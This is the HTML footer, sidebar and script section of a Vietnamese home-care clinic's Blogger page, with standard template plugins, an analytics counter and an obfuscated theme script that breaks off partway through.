<span class='title'>Bạn có thể thích những bài đăng này</span>
</div>
<div class='storyify-pro-related-content'>
<div class='related-tag' data-label='Dịch vụ'></div>
</div>
</div>
</footer>
</article>
<div class='storyify-pro-blog-post-comments' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify-comments";
        var disqus_blogger_current_url = "https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html";
        }
        var disqus_blogger_homepage_url = "https://www.familyclinic.com.vn/";
        var disqus_blogger_canonical_homepage_url = "https://www.familyclinic.com.vn/";
      </script>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='title-wrap comments-title title-ico'>
<h3 class='title'>Đăng nhận xét</h3></div>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/6635265057767606751?po=2523007490906165250&hl=vi&saa=85391&origin=https://www.familyclinic.com.vn&skin=soho' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.familyclinic.com.vn/2021/10/thay-bang-cat-chi-tai-nha.html' id='Blog1_post-nav-newer-link'>
Mới hơn
</a>
<a class='post-nav-older-link' href='https://www.familyclinic.com.vn/2021/10/xet-nghiem-mau-tai-nha.html' id='Blog1_post-nav-older-link'>
Cũ hơn
</a>
</div>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Không có tiêu đề",
      postAuthor: false,
      authorLabel: "",
      postDate: false,
      dateLabel: "",
      postLabels: true
      }
      </script>
</div></div>
<div class='section' id='storyify-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={You might like} $results={4}' data-version='2' id='HTML101'>
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar storyify-pro-widget-ready section' id='sidebar' name='Thanh bên'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title title-wrap'>
<h3 class='title'>FAMILY CARE PLUS</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<img alt='Family Care Plus' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHUcJb2gasqmoYZ1vVsm_SEvJgI9ov8p954IXdbRaLo9TZOAsJQ1fZcZ7cB91xches_kkF26HlCkYI-ZR4OZzIF4Zpkdruwup81nxElYBvQDeLZSAnp83lpNFewkqdEM7bU0yJJ4QGHrH1vJzZ07W-ba6iHNEfUzAMYAMkP3zuA418rqNkmnSyNmCa6Q=s604'/>
</div>
<p class='image-caption excerpt'>TẬN TÂM CHĂM SÓC - TẬN NHÀ PHỤC VỤ</p>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>FACEBOOK</h3></div>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fphongkhamfamilycareplus&tabs&width=300&height=150&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" width="300" height="150" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></center>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'>
<h3 class='title'>TAGS</h3></div>
<div class='widget-content cloud-label'>
<ul class='cloud-style'>
<li><a class='label-name btn' href='https://www.familyclinic.com.vn/search/label/D%E1%BB%8Bch%20v%E1%BB%A5'>Dịch vụ</a></li>
<li><a class='label-name btn' href='https://www.familyclinic.com.vn/search/label/Gi%E1%BB%9Bi%20thi%E1%BB%87u'>Giới thiệu</a></li>
<li><a class='label-name btn' href='https://www.familyclinic.com.vn/search/label/Ki%E1%BA%BFn%20th%E1%BB%A9c%20y%20h%E1%BB%8Dc'>Kiến thức y học</a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>BÀI ĐĂNG NỔI BẬT</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item-0'>
<a class='entry-image-wrap is-image' href='https://www.familyclinic.com.vn/2021/10/gioi-thieu.html' title='GIỚI THIỆU VỀ FAMILY CARE PLUS'><span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEi8AbsHgrceaCD8HwEeH3SlPWnQxNSCqWM-LJ-aNbcVNawLVxNOH0BeRSw82C10XXK2z9c_wMbcyz46ZcIvPsg5J7iIHtqb9XSXv9mFmgXu9RdlCEObH7Xzmi9oklH0kgJbUY4cALwKC5isP4rhv_Af9YZOPd_le83ix3dMfU_Q2RC1XvY5ea39eVV1Cw=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<div class='entry-meta mi'><span class='entry-tag'>Giới thiệu</span></div>
<h2 class='entry-title'><a href='https://www.familyclinic.com.vn/2021/10/gioi-thieu.html' title='GIỚI THIỆU VỀ FAMILY CARE PLUS'>GIỚI THIỆU VỀ FAMILY CARE PLUS</a></h2>
</div>
</div>
<div class='popular-post post item-1'>
<a class='entry-image-wrap is-image' href='https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' title='SIÊU ÂM TẠI NHÀ'><span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' title='SIÊU ÂM TẠI NHÀ'>SIÊU ÂM TẠI NHÀ</a></h2>
</div>
</div>
<div class='popular-post post item-2'>
<a class='entry-image-wrap is-image' href='https://www.familyclinic.com.vn/2022/01/kham-suc-khoe-khi-nao.html' title='KHÁM SỨC KHỎE KHI NÀO?'><span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEiRiklr8XLEo-Kx2v4wsm04iNwQBLsri5AI-9wC7pXs0dyAhkNKF5DtzRq-0r_IHxJekG2fBVyGizBVho7dYVx7EXba5joEBYbatq-Jx2pufOMx0s_4dsIb9nKApjojU188ZdRos6lHDCUSom3fIYYk2bv8K2KFAOlEZ3nf9TjGNGMqsDvo2DOOc63QLg=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.familyclinic.com.vn/2022/01/kham-suc-khoe-khi-nao.html' title='KHÁM SỨC KHỎE KHI NÀO?'>KHÁM SỨC KHỎE KHI NÀO?</a></h2>
</div>
</div>
<div class='popular-post post item-3'>
<a class='entry-image-wrap is-image' href='https://www.familyclinic.com.vn/2022/01/kham-suc-khoe-du-hoc-my.html' title='KHÁM SỨC KHỎE DU HỌC MỸ'><span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEhe7HD8eUldH6HiFjQaOSp14fZUTRhX7ZJ3mRQgUmCJcxwDp73vCZeywxhfbRWpQmlhCLjKPZ8PPXi5HfqX8FXLY1QTd5TKlPKS_yV8YP42EdaQzHrU2jcmJKLEq2ZB8V0iBGhH6kM4pJFptQf0L8r8hkJl160yEqzSxYUccKyAG1i5aEN3IAz9LGNijQ=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.familyclinic.com.vn/2022/01/kham-suc-khoe-du-hoc-my.html' title='KHÁM SỨC KHỎE DU HỌC MỸ'>KHÁM SỨC KHỎE DU HỌC MỸ</a></h2>
</div>
</div>
<div class='popular-post post item-4'>
<a class='entry-image-wrap is-image' href='https://www.familyclinic.com.vn/2022/01/kham-suc-khoe-du-hoc-canada.html' title='KHÁM SỨC KHỎE DU HỌC CANADA'><span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEg9Fp4zZ74IRvclG7A4Igj7mnS0RPXepAwbKNUkFNeLVluQW9ofklZhBPpaokLysBmQb8YfJ6WpaT7uS2u_bY6jcEI-_czFxZ36QZQr9NJt_lgAO-ipnPNtum2UshMD5a1olkBcwxMLzh7b1TWcUK5fkzhe33GHtD_e2OMvUkckN3PbAdT1NFcdgRR3Ww=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.familyclinic.com.vn/2022/01/kham-suc-khoe-du-hoc-canada.html' title='KHÁM SỨC KHỎE DU HỌC CANADA'>KHÁM SỨC KHỎE DU HỌC CANADA</a></h2>
</div>
</div>
<div class='popular-post post item-5'>
<a class='entry-image-wrap is-image' href='https://www.familyclinic.com.vn/2021/10/bac-si-kham-benh-tai-nha.html' title='BÁC SĨ KHÁM BỆNH TẠI NHÀ'><span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEiDRbsOLyJnlg1F_mBVbn4Vapn8Q_Q8RhBHBr27X2P0VbN4wDBQp1k6ipI2OrOUQG1qY1vmUcho_224mGJrx7B9zbm01a-omjEG1LTMxcgRh56fid80vGcl7uIPfEhu1N8yc9Sz7SymvkmBli4lYRC1-p3Vx4PV4K_G1DNw6EZ-5AUxWX_TPdcs0IEy4A=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.familyclinic.com.vn/2021/10/bac-si-kham-benh-tai-nha.html' title='BÁC SĨ KHÁM BỆNH TẠI NHÀ'>BÁC SĨ KHÁM BỆNH TẠI NHÀ</a></h2>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title title-wrap'>
<h3 class='title'>SỐ LƯỢNG TRUY CẬP</h3></div>
<div class='widget-content'>
<center><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4624197,4,435,112,75,00011101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4624197&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='primary-footer flex-center'>
<div class='container row-x1'>
<div class='storyify-pro-about-section section' id='storyify-pro-about-section' name='About Section'><div class='widget Image' data-version='2' id='Image100'>
<a class='footer-logo custom-image' href='/'>
<img alt='Family Care Plus' id='Image100_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizPfsjq2zIxWY99L_ILVAttuBDuOXPf4COtXNHMcf_cUjZwiWvLd9y_WuCdMr7uT0kPWcVung2tHo4QhwpBXUSSxVm5bVO1w8KOC4vfHGm3XBWwAmciWVJr7sR4LkCBToX0uJaOvs8yAml/s129/bs-nguyen-thi-minh-tuyet-129x129.jpg'/>
</a>
<div class='footer-info'>
<p class='image-caption excerpt'><center style="font-size:16px"><b style="font-size:18px">"TẬN TÂM CHĂM SÓC - TẬN NHÀ PHỤC VỤ!"</b><br> Đội ngũ bác sĩ, điều dưỡng, kỹ thuật viên của FAMILY CARE PLUS luôn nỗ lực hết mình để mang tới Quý khách những dịch vụ chăm sóc sức khoẻ tại nhà tốt nhất ngay tại ngôi nhà thân yêu của Quý khách!<br>Giám đốc Phòng Khám - BS NGUYỄN THỊ MINH TUYẾT</center></p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList103'>
<ul class='social-icons social social-bg-hover'>
<li class='facebook-f link-0'><a alt='facebook-f' class='facebook-f btn' href='https://www.facebook.com/phongkhamfamilycareplus' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='twitter link-1'><a alt='twitter' class='twitter btn' href='https://twitter.com/LiveBlogger1' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='youtube link-2'><a alt='youtube' class='youtube btn' href='https://www.youtube.com/liveblogger' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-3'><a alt='instagram' class='instagram btn' href='https://www.instagram.com/livebloggerofficial/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='rss link-4'><a alt='rss' class='rss btn' href='#' rel='noopener noreferrer' target='_blank' title='rss'></a></li>
</ul>
</div></div>
</div>
</div>
<div class='footerbar flex-center'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<p style=' text - align:left;'>Copyright &#169; <script>document.write(new Date().getFullYear())</script>
<a href='https://www.chamsocsuckhoegiadinh.com/' style='font-weight:bold;'> | FAMILY CARE PLUS </a>
</p><div class='remove-footer' style='font-size: 1px; opacity: 0;'><span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blog Designer</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fec901;font-weight:700;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a></span>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list list-style'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/gioi-thieu.html'>Giới Thiệu</a></li>
<li><a href='tel: 0286276 9199'>&#9742;&#65039; ĐẶT HẸN: (028) 6276 9199</a></li>
<li><a href='tel: 0901996369'>📞 HOTLINE: 0901996369</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
</div>
<!-- Mobile Menu and Back Top -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.familyclinic.com.vn/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-storyify-pro-mobile-menu btn' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='storyify-pro-mobile-menu' id='storyify-pro-mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Biểu mẫu liên hệ</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var n=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight();function d(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),n-=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight()-s-n,0==n?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==s?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,d(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)d();else{if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void d()}var n,s,r=i(document).scrollTop(),c="static";if(r>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var p,b=e.paddingTop+t.additionalMarginTop,l=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,f=e.sidebar.offset().top,h=e.sidebar.offset().top+(n=e.container,s=n.height(),n.children().each(function(){s=Math.max(s,i(this).height())}),s),g=0+t.additionalMarginTop,S=e.stickySidebar.outerHeight()+b+l<i(window).height();p=S?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var u=f-r+e.paddingTop,m=h-r-e.paddingBottom-e.marginBottom,y=e.stickySidebar.offset().top-r,k=e.previousScrollTop-r;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(y+=k),"stick-to-top"==e.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(y=p-e.stickySidebar.outerHeight()),y=k>0?Math.min(y,g):Math.max(y,p-e.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,m-e.stickySidebar.outerHeight());var v=e.container.height()==e.stickySidebar.outerHeight();c=(v||y!=g)&&(v||y!=p-e.stickySidebar.outerHeight())?r+y-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var x=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:o(e.stickySidebar)+"px",transform:"translateY("+y+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==c){var T={};"absolute"!=e.stickySidebar.css("position")&&(T.position="absolute",T.transform="translateY("+(r+y-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",T.top="0px"),T.width=o(e.stickySidebar)+"px",T.left="",e.stickySidebar.css(T)}else"static"==c&&d();"static"!=c&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=r}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,function(i){return function(){i.onScroll(i)}}(e)),i(window).on("resize."+e.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(e))})}(t,e),!0)}function o(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.0 - https://www.templateify.com */
!function(o){o.fn.lazyify=function(){return this.each(function(){var t=o(this),a=o(window),n=t.attr("data-image"),e="w"+Math.round(t.width()+t.width()/10)+"-h"+Math.round(t.height()+t.height()/10)+"-p-k-no-nu",r="";n.match("resources.blogblog.com")&&(n=noThumbnail),r=n.match("/s72-c")?n.replace("/s72-c","/"+e):n.match("/w72-h")?n.replace("/w72-h72-p-k-no-nu","/"+e):n.match("=w72-h")?n.replace("=w72-h72-p-k-no-nu","="+e):n,t.is(":hidden")||a.on("load resize scroll",function o(){if(a.scrollTop()+a.height()>=t.offset().top){a.off("load resize scroll",o);var n=new Image;n.onload=function(){t.attr("style","background-image:url("+this.src+")").addClass("lazy-ify")},n.src=r}}).trigger("scroll")})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
var _0x112e=["\x31\x73\x20\x33\x3D\x31\x42\x2C\x31\x72\x3D\x5B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x6C\x27\x29\x2B\x27\x5C\x6A\x5C\x6E\x5C\x78\x5C\x6E\x5C\x68\x5C\x6E\x5C\x44\x5C\x61\x5C\x54\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x64\x27\x29\x2B\x27\x5C\x6A\x5C\x31\x78\x5C\x64\x5C\x31\x69\x5C\x35\x5C\x35\x5C\x31\x34\x5C\x68\x5C\x65\x5C\x63\x27\x2B\x27\x5C\x50\x5C\x65\x5C\x6A\x5C\x31\x6C\x5C\x64\x5C\x61\x5C\x61\x5C\x61\x5C\x6F\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x61\x5C\x61\x5C\x54\x5C\x63\x5C\x31\x30\x5C\x65\x5C\x6A\x5C\x31\x6F\x5C\x31\x6F\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x66\x5C\x35\x5C\x6F\x5C\x68\x5C\x65\x5C\x6A\x5C\x61\x5C\x6F\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x6C\